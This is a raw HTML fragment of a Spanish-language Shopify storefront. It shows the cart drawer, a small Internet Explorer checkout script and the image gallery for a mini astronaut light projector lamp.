              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Q0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              

        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Pagar pedido
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><script>
        //document.addEventListener('DOMContentLoaded', function() {
        //var cartDrawer = document.querySelector('cart-drawer');
        //cartDrawer.classList.add('active');
    });      
    </script>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24958448435474__main" class="shopify-section section"><section
  id="MainProduct-template--24958448435474__main"
  class="page-width section-template--24958448435474__main-padding"
  data-section="template--24958448435474__main"
><style data-shopify>.section-template--24958448435474__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24958448435474__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24958448435474__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24958448435474__main {
        --media-radius: 0px;
      }
    }</style>


  <div class="product product--small product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24958448435474__main"
  data-section="template--24958448435474__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--24958448435474__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24958448435474__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24958448435474__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24958448435474__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--24958448435474__main-35008601227538"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24958448435474__main-35008601227538"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1946" alt="" srcset="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=246 246w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=493 493w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=600 600w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=713 713w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=823 823w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=990 990w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1100 1100w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1206 1206w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1346 1346w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1426 1426w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1646 1646w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24958448435474__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1946" alt="" srcset="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=246 246w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=493 493w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=600 600w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=713 713w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=823 823w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=990 990w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1100 1100w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1206 1206w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1346 1346w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1426 1426w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1646 1646w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35008601227538">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24958448435474__main-35008598737170"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24958448435474__main-35008598737170"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1946" alt="" srcset="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=246 246w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=493 493w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=600 600w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=713 713w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=823 823w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=990 990w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1100 1100w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1206 1206w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1346 1346w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1426 1426w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1646 1646w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24958448435474__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1946" alt="" srcset="//olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=246 246w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=493 493w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=600 600w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=713 713w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=823 823w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=990 990w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1100 1100w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1206 1206w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1346 1346w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1426 1426w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1646 1646w, //olveaguate.com/cdn/shop/files/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35008598737170">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24958448435474__main-35008602538258"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24958448435474__main-35008602538258"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.054245283018868; --preview-ratio: 1.054245283018868;"
>
  
  <noscript><div class="product__media media">
        <img src="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1946" alt="" srcset="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=246 246w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=493 493w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=600 600w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=713 713w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=823 823w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=990 990w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1100 1100w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1206 1206w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1346 1346w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1426 1426w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1646 1646w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1946 1946w" width="1946" height="1846" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24958448435474__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1946" alt="" srcset="//olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=246 246w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=493 493w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=600 600w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=713 713w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=823 823w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=990 990w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1100 1100w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1206 1206w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1346 1346w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1426 1426w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1646 1646w, //olveaguate.com/cdn/shop/files/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355&amp;width=1946 1946w" width="1946" height="1846" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35008602538258">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24958448435474__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24958448435474__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24958448435474__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24958448435474__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24958448435474__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24958448435474__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--24958448435474__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24958448435474__main-35008601227538"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24958448435474__main"
                aria-describedby="Thumbnail-template--24958448435474__main-1
"
              >
                <img src="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=416" alt="MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ" srcset="//olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=54 54w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=74 74w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=104 104w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=162 162w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=208 208w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=324 324w, //olveaguate.com/cdn/shop/files/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24958448435474__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24958448435474__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24958448435474__main-35008598737170"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24958448435474__main"
                aria-describedby="Thumbnail-template--24958448435474__main-2
"
              >
